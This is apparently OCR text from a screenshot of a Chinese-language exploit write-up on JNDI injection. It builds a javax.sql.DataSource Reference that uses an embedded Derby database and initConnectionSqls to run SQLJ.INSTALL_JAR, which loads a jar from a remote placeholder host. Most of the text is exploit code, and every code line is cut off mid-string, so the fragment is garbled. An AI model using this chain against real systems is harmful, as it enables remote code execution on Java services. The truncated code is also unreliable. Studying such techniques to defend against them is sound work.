
当然, 前提条件是
init = true; initialSize > 0
, 这样在
创建连接池时就会创建好一个
于是我们构造出一个利用
Reference ref = new Reference("javax.sql.DataSourc
ref.add(new StringRefAddr("driverClassName", "org.
ref.add(new StringRefAddr("url", "jdbc:derby:kwDb;c
ref.add(new StringRefAddr("initialSize","1"));

ref.add(new StringRefAddr("init","true"));

ref.add(new StringRefAddr("initConnectionSqls", "/
对于
initConnectionSqls
, 我们可以稍微改改第二篇文章的
内容:
CALL SQLJ.INSTALL_JAR('https://addr/test.jar', 'AP